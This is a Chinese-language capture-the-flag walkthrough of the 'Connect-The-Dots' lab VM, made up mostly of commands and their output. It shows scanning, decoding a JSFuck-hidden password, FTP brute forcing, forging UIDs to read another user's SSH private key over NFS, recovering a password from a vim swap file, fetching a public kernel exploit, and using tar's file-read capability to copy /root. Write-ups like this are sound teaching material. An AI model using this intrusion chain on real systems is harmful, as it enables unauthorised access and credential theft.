Connect-The-Dots
Connect-The-Dots
1 信息收集

1.1 端口扫描
nmap -sV -T 4 -p - 192.168.56.101
Starting Nmap 7.91 ( https://nmap.org ) at 2022-03-18 13:45 ?D1ú±ê×?ê±??
Nmap scan report for 192.168.56.101
Host is up (0.0000010s latency).
Not shown: 65526 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
80/tcp open http Apache httpd 2.4.38 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
2049/tcp open nfs_acl 3 (RPC #100227)
7822/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
34817/tcp open nlockmgr 1-4 (RPC #100021)
45333/tcp open mountd 1-3 (RPC #100005)
50063/tcp open mountd 1-3 (RPC #100005)
55403/tcp open mountd 1-3 (RPC #100005)
MAC Address: 08:00:27:E4:98:7F (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
1.2 后台目录扫描
Target: http://192.168.56.101/
[13:48:45] Starting:
[13:48:59] 200 - 6KB - /backups
[13:49:09] 301 - 317B - /images -> http://192.168.56.101/images/
[13:49:09] 200 - 1KB - /images/
[13:49:09] 200 - 2KB - /index.html
[13:49:09] 200 - 2KB - /index.htm
[13:49:10] 301 - 321B - /javascript -> http://192.168.56.101/javascript/
[13:49:13] 301 - 317B - /manual -> http://192.168.56.101/manual/
[13:49:13] 200 - 626B - /manual/index.html
[13:49:15] 301 - 317B - /mysite -> http://192.168.56.101/mysite/
Task Completed
1.2.1 目录分析
-
http://192.168.56.101/mysite/中发现bootstrap.min.cs文件,不知道是什么东东,百度知道是 jsfuck 编码
1.2.2 解JSFuck编码
-
将
b1到b10连接起来,进行解密得到:You're smart enough to understand me. Here's your secret, TryToGuessThisNorris@2k19
2 目标服务安全检测
2.1 ftp检测
-
nmap检测
# nmap -sV -p 21 --script ftp* 192.168.56.101 Nmap scan report for 192.168.56.101 Host is up (0.00070s latency). PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 2.0.8 or later | ftp-brute: | Accounts: No valid accounts found |_ Statistics: Performed 11495 guesses in 600 seconds, average tps: 18.9 MAC Address: 08:00:27:E4:98:7F (Oracle VirtualBox virtual NIC) -
MSF检测
exploit/unix/ftp/vsftpd_234_backdoor msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.56.101 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run [*] 192.168.56.101:21 - Banner: 220 Welcome to Heaven! [*] 192.168.56.101:21 - USER: 530 Permission denied. [-] 192.168.56.101:21 - This server is configured for anonymous only and the backdoor code cannot be reached [*] Exploit completed, but no session was created.
2.2 nsf检测
-
nmap检测
# nmap -sV -p2049 --script=nfs* 192.168.56.101 Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-18 14:45 CST Nmap scan report for 192.168.56.101 Host is up (0.00044s latency). PORT STATE SERVICE VERSION 2049/tcp open nfs 3-4 (RPC #100003) -
通过rpcinfo确定主机上是否运行或挂载了NFS服务。
# rpcinfo -p 192.168.56.101 program vers proto port service 100000 4 tcp 111 portmapper 100000 3 tcp 111 portmapper 100000 2 tcp 111 portmapper 100000 4 udp 111 portmapper 100000 3 udp 111 portmapper 100000 2 udp 111 portmapper 100005 1 udp 52808 mountd 100005 1 tcp 58619 mountd 100005 2 udp 48380 mountd 100005 2 tcp 49693 mountd 100005 3 udp 55297 mountd 100005 3 tcp 60241 mountd 100003 3 tcp 2049 nfs 100003 4 tcp 2049 nfs 100227 3 tcp 2049 100003 3 udp 2049 nfs 100227 3 udp 2049 100021 1 udp 38475 nlockmgr 100021 3 udp 38475 nlockmgr 100021 4 udp 38475 nlockmgr 100021 1 tcp 40283 nlockmgr 100021 3 tcp 40283 nlockmgr 100021 4 tcp 40283 nlockmgr -
通过showmount显示导出文件夹列表
# showmount -e 192.168.56.101 Export list for 192.168.56.101: /home/morris *- 默认:不加任何参数,显示连接的主机
-d:显示目录-a:显示挂载点
-
MSF检测
# 显示导出文件夹 auxiliary/scanner/nfs/nfsmount -
访问NFS共享
# mkdir /temp/ # mount -t nfs 192.168.56.101:/ /temp -o nolock # 挂载成功后使用df -h 验证 # df -h Filesystem Size Used Avail Use% Mounted on udev 1.9G 0 1.9G 0% /dev tmpfs 393M 1.2M 391M 1% /run /dev/sda1 78G 33G 41G 45% / tmpfs 2.0G 0 2.0G 0% /dev/shm tmpfs 5.0M 0 5.0M 0% /run/lock tmpfs 393M 64K 393M 1% /run/user/131 tmpfs 393M 60K 393M 1% /run/user/1000 192.168.56.101:/ 5.4G 3.8G 1.4G 74% /temp 192.168.56.101:/home 5.4G 3.8G 1.4G 74% /temp/home # 访问共享文件夹。 # ls -la /temp total 48 drwxr-xr-x 19 root root 4096 Oct 11 2019 . drwxr-xr-x 20 root root 36864 Mar 18 15:48 .. drwxr-xr-x 4 root root 4096 Oct 11 2019 home # ls -la /temp/home/morris total 56 drwxr-xr-x 8 kali kali 4096 Oct 11 2019 . drwxr-xr-x 4 root root 4096 Oct 11 2019 .. -rw------- 1 kali kali 1 Oct 11 2019 .bash_history -rw-r--r-- 1 kali kali 220 Oct 11 2019 .bash_logout -rw-r--r-- 1 kali kali 3526 Oct 11 2019 .bashrc drwx------ 9 kali kali 4096 Oct 11 2019 .cache drwx------ 10 kali kali 4096 Oct 11 2019 .config drwx------ 3 kali kali 4096 Oct 11 2019 .gnupg -rw------- 1 kali kali 1884 Oct 11 2019 .ICEauthority drwx------ 3 kali kali 4096 Oct 11 2019 .local -rw-r--r-- 1 kali kali 807 Oct 11 2019 .profile drwx------ 2 kali kali 4096 Oct 11 2019 .ssh drwxr-xr-x 2 kali kali 4096 Oct 11 2019 Templates -rw------- 1 kali kali 52 Oct 11 2019 .Xauthority -
遇到没有读取权限解决方式
-
原理是伪造文件所有者的UID来欺骗NFS服务器。
-
如:进入
/temp/home/morris/.ssh提示没有权限# cd /temp/home/morris/.ssh cd: permission denied: .ssh -
通过
ls -la获取文件所有者的UID和GUID# ls -la total 56 drwxr-xr-x 8 kali kali 4096 Oct 11 2019 . drwxr-xr-x 4 root root 4096 Oct 11 2019 .. -rw------- 1 kali kali 1 Oct 11 2019 .bash_history -rw-r--r-- 1 kali kali 220 Oct 11 2019 .bash_logout -rw-r--r-- 1 kali kali 3526 Oct 11 2019 .bashrc drwx------ 9 kali kali 4096 Oct 11 2019 .cache drwx------ 10 kali kali 4096 Oct 11 2019 .config drwx------ 3 kali kali 4096 Oct 11 2019 .gnupg -rw------- 1 kali kali 1884 Oct 11 2019 .ICEauthority drwx------ 3 kali kali 4096 Oct 11 2019 .local -rw-r--r-- 1 kali kali 807 Oct 11 2019 .profile drwx------ 2 kali kali 4096 Oct 11 2019 .ssh drwxr-xr-x 2 kali kali 4096 Oct 11 2019 Templates -rw------- 1 kali kali 52 Oct 11 2019 .Xauthority-
所有者为kali用户
-
如果没有需要在本地创建新用户,并在
/etc/passwd文件中,将该用户的UID和GID修改为与文件所有者相同。user add username -p passwd
-
-
使用所有者用户访问该目录,由于该文件的UID与新用户的UID相同,因此系统会误认为这是文件权限的所有者,这样我们就可以以一个合法的用户身份来读取文件的内容了。
┌──(kali㉿kali)-[/temp/home/morris/.ssh] └─$ ls -la /temp/home/morris/.ssh total 16 drwx------ 2 kali kali 4096 Oct 11 2019 . drwxr-xr-x 8 kali kali 4096 Oct 11 2019 .. -rw------- 1 kali kali 1823 Oct 11 2019 id_rsa -rw-r--r-- 1 kali kali 395 Oct 11 2019 id_rsa.pub -
尝试添加
authorized_keys,提示无权限┌──(kali㉿kali)-[/temp/home/morris/.ssh] └─$ cp id_rsa.pub authorized_keys 130 ⨯ cp: cannot create regular file 'authorized_keys': Read-only file system产生该问题原因:
原因在于导出文件夹并未设置root_squash选项。root_squash登入NFS主机,使用该共享目录时相当于该目录的拥有者。但是如果是以root身份使用这个共享目录的时候,那么这个使用者(root)的权限将被压缩成为匿名使用者,即通常他的UID与GID都会变成nobody那个身份,以防止越权访问。 可以在以下位置启用或禁用root_squash选项: vim /etc/exports /home 192.168.56.101(root_squash) // Enables Root Squash /home 192.168.56.101(no_root_squash) // Disables Root Squash -
如果passwd文件具有写入权限,那么我们可以通过将非特权用户的UID更改为0,使其具有root级别的访问权限。
-
3 ssh尝试GetShell
# 利用目录分析收集到的信息得到网络管理的用户名为:morris
# 他兄弟与他的名字为:norris
# jsfuck得到的密码为:TryToGuessThisNorris@2k19
# 成功登录目标系统
┌──(kali㉿kali)-[/temp/home/morris/.ssh]
└─$ ssh -p 7822 norris@192.168.56.101
norris@192.168.56.101's password:
Linux sirrom 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
###
# # # # ##### # ## ##### # # # ####
# ## # # # # # # # # ## # # #
# # # # # # # # # # # # # # #
# # # # # # # ###### # # # # # # ###
# # ## # # # # # # # # ## # #
### # # # # # # # # # # # ####
norris@sirrom:~$ cat user.txt
2c2836a138c0e7f7529aa0764a6414d0
3 提权
3.1 尝试提权
norris@sirrom:~$ sudo -l
[sudo] password for norris:
Sorry, user norris may not run sudo on sirrom.
3.2 收集当前系统信息
-
查看当前用户所创建的文件
find / -user norris 2>/dev/null# 得到norris家目录存在以下文件 norris@sirrom:~$ ls -l total 8 dr-xr-xr-x 3 nobody nogroup 4096 Oct 11 2019 ftp -r-------- 1 norris norris 33 Oct 11 2019 user.txt ┌──(kali㉿kali)-[~] └─$ tree files files ├── backups.bak ├── game.jpg.bak ├── hits.txt.bak └── m.gif.bak 0 directories, 4 files-
查看文件属性,在game.jpg.bak发现了摩斯电码
$ exiftool game.jpg.bak ExifTool Version Number : 12.40 File Name : game.jpg.bak Directory : . File Size : 39 KiB File Modification Date/Time : 2019:10:11 00:00:00+08:00 File Access Date/Time : 2022:03:19 10:00:44+08:00 File Creation Date/Time : 2022:03:19 10:00:44+08:00 File Permissions : -rw-rw-rw- File Type : JPEG File Type Extension : jpg MIME Type : image/jpeg JFIF Version : 1.01 Resolution Unit : inches X Resolution : 192 Y Resolution : 192 Exif Byte Order : Big-endian (Motorola, MM) Orientation : Horizontal (normal) Comment : .... . -.-- ....... -. --- .-. .-. .. ... --..-- ....... -.-- --- ..- .----. ...- . ....... -- .- -.. . ....... - .... .. ... ....... ..-. .- .-. .-.-.- ....... ..-. .- .-. ....... ..-. .- .-. ....... ..-. .-. --- -- ....... .... . .- ...- . -. ....... .-- .- -. -. .- ....... ... . . ....... .... . .-.. .-.. ....... -. --- .-- ..--.. ....... .... .- .... .- ....... -.-- --- ..- ....... ... ..- .-. . .-.. -.-- ....... -- .. ... ... . -.. ....... -- . --..-- ....... -.. .. -.. -. .----. - ....... -.-- --- ..- ..--.. ....... --- .... ....... -.. .- -- -. ....... -- -.-- ....... -... .- - - . .-. -.-- ....... .. ... ....... .- -... --- ..- - ....... - --- ....... -.. .. . ....... .- -. -.. ....... .. ....... .- -- ....... ..- -. .- -... .-.. . ....... - --- ....... ..-. .. -. -.. ....... -- -.-- ....... -.-. .... .- .-. --. . .-. ....... ... --- ....... --.- ..- .. -.-. -.- .-.. -.-- ....... .-.. . .- ...- .. -. --. ....... .- ....... .... .. -. - ....... .. -. ....... .... . .-. . ....... -... . ..-. --- .-. . ....... - .... .. ... ....... ... -.-- ... - . -- ....... ... .... ..- - ... ....... -.. --- .-- -. ....... .- ..- - --- -- .- - .. -.-. .- .-.. .-.. -.-- .-.-.- ....... .. ....... .- -- ....... ... .- ...- .. -. --. ....... - .... . ....... --. .- - . .-- .- -.-- ....... - --- ....... -- -.-- ....... -.. ..- -. --. . --- -. ....... .. -. ....... .- ....... .----. ... . -.-. .-. . - ..-. .. .-.. . .----. ....... .-- .... .. -.-. .... ....... .. ... ....... .--. ..- -... .-.. .. -.-. .-.. -.-- ....... .- -.-. -.-. . ... ... .. -... .-.. . .-.-.- Image Width : 712 Image Height : 350 Encoding Process : Progressive DCT, Huffman coding Bits Per Sample : 8 Color Components : 3 Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1) Image Size : 712x350 Megapixels : 0.249 -
解码网站:Morse Code Translator | Morse Decoder
HEY#NORRIS,#YOU'VE#MADE#THIS#FAR.#FAR#FAR#FROM#HEAVEN#WANNA#SEE#HELL#NOW?#HAHA#YOU#SURELY#MISSED#ME,#DIDN'T#YOU?#OH#DAMN#MY#BATTERY#IS#ABOUT#TO#DIE#AND#I#AM#UNABLE#TO#FIND#MY#CHARGER#SO#QUICKLY#LEAVING#A#HINT#IN#HERE#BEFORE#THIS#SYSTEM#SHUTS#DOWN#AUTOMATICALLY.#I#AM#SAVING#THE#GATEWAY#TO#MY#DUNGEON#IN#A#'SECRETFILE'#WHICH#IS#PUBLICLY#ACCESSIBLE. -
根据提示查看网站根目录下的文件,发现了'SECRETFILE'
norris@sirrom:/var/www/html$ cat secretfile I see you're here for the password. Holy Moly! Battery is dying !! Mentioning below for reference. -
查看有secretfile文件缓存
norris@sirrom:~$ ls -la /var/www/html/ | grep secret -rw-r--r-- 1 www-data www-data 99 Oct 11 2019 secretfile -rw------- 1 www-data www-data 12288 Oct 11 2019 .secretfile.swp -
下载
.secretfile.swp┌──(kali㉿kali)-[~] └─$ wget http://192.168.56.101/.secretfile.swp -
在下载的当前目录下
┌──(kali㉿kali)-[~] └─$ ls -la | grep secret -rw-r--r-- 1 kali kali 12288 Oct 11 2019 .secretfile.swp ┌──(kali㉿kali)-[~] └─$ vim secretfile Swap file ".secretfile.swp" already exists! [O]pen Read-Only, (E)dit anyway, (R)ecover, (D)elete it, (Q)uit, (A)bort: # 在弹出的窗口中点击R,得到密码内容: I see you're here for the password. Holy Moly! Battery is dying !! Mentioning below for reference.. blehguessme090
-
-
查看当前系统具有sid权限的文件
find / -perm -u=s -type f 2>/dev/nullnorris@sirrom:~$ find / -perm -u=s -type f 2>/dev/null /usr/lib/spice-gtk/spice-client-glib-usb-acl-helper /usr/lib/xorg/Xorg.wrap /usr/lib/eject/dmcrypt-get-device /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/openssh/ssh-keysign /usr/sbin/pppd /usr/sbin/mount.nfs /usr/bin/gpasswd /usr/bin/umount /usr/bin/newgrp /usr/bin/passwd /usr/bin/fusermount /usr/bin/chfn /usr/bin/bwrap /usr/bin/mount /usr/bin/su /usr/bin/pkexec /usr/bin/ntfs-3g /usr/bin/chsh /usr/bin/sudo
3.3 提权
3.3.1 用户切换
-
利用3.2-6收集的信息成功切换到morris用户
norris@sirrom:~$ su - morris Password: blehguessme090 morris@sirrom:~$ id uid=1000(morris) gid=1000(morris) groups=1000(morris),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),112(bluetooth),117(lpadmin),118(scanner) morris@sirrom:~$ -
查看目标系统的
/etc/passwd文件morris@sirrom:~$ cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi-autoipd:x:107:114:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin pulse:x:111:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin speech-dispatcher:x:112:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:113:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:114:122::/var/lib/saned:/usr/sbin/nologin colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:116:124::/var/lib/geoclue:/usr/sbin/nologin hplip:x:117:7:HPLIP system user,,,:/var/run/hplip:/bin/false Debian-gdm:x:118:125:Gnome Display Manager:/var/lib/gdm3:/bin/false morris:x:1000:1000:morris,,,:/home/morris:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ftp:x:119:126:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin _rpc:x:120:65534::/run/rpcbind:/usr/sbin/nologin statd:x:121:65534::/var/lib/nfs:/usr/sbin/nologin norris:x:1001:1001:norris,,,:/home/norris:/bin/bash morris@sirrom:~$ -
切换后morris用户也没有sudo权限,本地也没有什么有用的文件
3.3.2 利用漏洞提权
-
切换回norris用户,并下载Tags · mzet-/linux-exploit-suggester (github.com),扫描目标系统可以利用的提权漏洞:CVE-2019-13272
norris@sirrom:~/ftp/files/linux-exploit-suggester-1.1$ ./linux-exploit-suggester.sh Available information: Kernel version: 4.19.0 Architecture: x86_64 Distribution: debian Distribution version: 10 Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed Package listing: from current OS Searching among: 73 kernel space exploits 43 user space exploits Possible Exploits: [+] [CVE-2019-13272] PTRACE_TRACEME Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1903 Exposure: highly probable Tags: ubuntu=16.04{kernel:4.15.0-*},ubuntu=18.04{kernel:4.15.0-*},debian=9{kernel:4.9.0-*},[ debian=10{kernel:4.19.0-*} ],fedora=30{kernel:5.0.9-*} Download URL: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/47133.zip ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2019-13272/poc.c -
下载并编译poc文件
┌──(kali㉿kali)-[~] └─$ wget https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2019-13272/poc.c ┌──(kali㉿kali)-[~] └─$ gcc poc.c -o poc ┌──(kali㉿kali)-[~] └─$ scp -P 7822 poc norris@192.168.56.101:/home/norris/ -
提权失败
norris@sirrom:~$ ./poc ./poc: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.33' not found (required by ./poc) -
CVE-2019-13272利用条件:
- 目标系统有减权的suid程序
- pkexec是linux桌面freedestop上的验证程序,即非桌面版本可能没有该东西
3.3.3 利用可执行文件的capabilities实现权限提升。
原理:c linux 获取cpuid_Linux系统利用可执行文件的Capability实现权限提升_Ningling Pan的博客-CSDN博客
-
查看权限
norris@sirrom:~$ /sbin/getcap -r / 2>/dev/null /usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep /usr/bin/tar = cap_dac_read_search+ep /usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep /usr/bin/ping = cap_net_raw+ep/usr/bin/tar = cap_dac_read_search+ep:可以绕过文件的读权限检查和目录的读和执行权限检查。
-
利用tar打包
/root目录方式提权norris@sirrom:~$ tar -vcf root.tar /root tar: Removing leading `/' from member names /root/ /root/root.txt /root/.bashrc /root/.gnupg/ /root/.gnupg/private-keys-v1.d/ /root/.bash_history /root/.cache/ /root/.local/ /root/.local/share/ /root/.local/share/nano/ /root/.profile norris@sirrom:~$ ls -la root.tar -rw-r--r-- 1 norris norris 10240 Mar 19 08:44 root.tar norris@sirrom:~$ tar -xf root.tar norris@sirrom:~$ ls -la /root total 36 drwx------ 5 norris norris 4096 Oct 11 2019 . drwxr-xr-x 6 norris norris 4096 Mar 19 08:45 .. -r-------- 1 norris norris 672 Oct 11 2019 .bash_history -rw-r--r-- 1 norris norris 570 Jan 31 2010 .bashrc drwx------ 2 norris norris 4096 Oct 11 2019 .cache drwx------ 3 norris norris 4096 Oct 11 2019 .gnupg drwxr-xr-x 3 norris norris 4096 Oct 11 2019 .local -rw-r--r-- 1 norris norris 148 Aug 17 2015 .profile -rw------- 1 norris norris 33 Oct 11 2019 root.txt norris@sirrom:~$ cat /root/root.txt 8fc9376d961670ca10be270d52eda423


